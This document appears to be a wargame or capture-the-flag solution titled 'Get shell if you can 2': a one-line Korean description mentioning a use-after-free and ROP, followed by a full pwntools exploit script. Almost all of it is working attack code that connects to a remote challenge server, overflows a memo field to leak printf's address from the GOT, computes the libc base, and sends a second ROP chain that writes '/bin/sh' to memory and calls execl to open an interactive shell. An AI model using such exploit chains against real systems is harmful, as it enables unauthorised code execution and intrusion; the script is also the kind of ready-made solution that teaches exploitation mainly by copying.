
Get shell if you can 2
- input 스트링을 malloc 한 변수에 저장 > uaf 사용해서 함수포인터 조작한 뒤 rop
from pwn import *
s = remote("wargame.kimtae.xyz",10015)
lib = ELF('./libc-2.23.so') # remote
#s = remote("52.79.124.141",44444)
#lib = ELF('./libc.so') # loacal
printf_plt = 0x080484F0
printf_got = 0x0804A014
retn_addr = 0x080486E3
scanf_plt = 0x08048590
bss_addr = 0x0804a04c
percent_s = 0x08048990
libc_main_got = 0x804A034
main_addr = 0x08048785
pr = 0x08048783
ppr = 0x0804894A
payload = "A"*40
payload += p32(retn_addr)
payload += "A"*72
payload += p32(printf_plt)
payload += p32(pr)
payload += p32(printf_got)
'''
payload += p32(scanf_plt)
payload += p32(ppr) #0x0804894A
payload += p32(percent_s)
payload += p32(bss_addr) #0x0804A04C
'''
payload += p32(main_addr)
s.recvuntil("Input ID : ")
s.sendline("mr_binmr_bin")
s.recvuntil("Input PW : ")
s.sendline("7")
s.recvuntil("Input Memo : ")
s.sendline(payload)
s.recvuntil("Hello mr_binmr_bin!\n")
data = s.recv(1024)
printf_addr = u32(data[:4])
libc_base = printf_addr - lib.symbols['printf']
system = libc_base + lib.symbols['system']
execl = libc_base + lib.symbols['execl']
print "[+] printf address : " , hex(printf_addr)
print "[+] libc base address : ", hex(libc_base)
print "[+] system address : " , hex(system)
print "[+] execl address : ", hex(execl)
print "[+] /bin/sh :", hex(bss_addr)
#s.recvuntil("Input ID : ")
s.sendline("mr_binmr_bin")
s.recvuntil("Input PW : ")
s.sendline("7")
s.recvuntil("Input Memo : ")
payload2 = "A"*40
payload2 += p32(retn_addr)
payload2 += "A"*72
payload2 += p32(scanf_plt)
payload2 += p32(ppr)
payload2 += p32(percent_s)
payload2 += p32(bss_addr)
payload2 += p32(execl)
payload2 += "BBBB"
payload2 += p32(bss_addr)
s.sendline(payload2)
s.sendline("/bin/sh\x00")
s.interactive()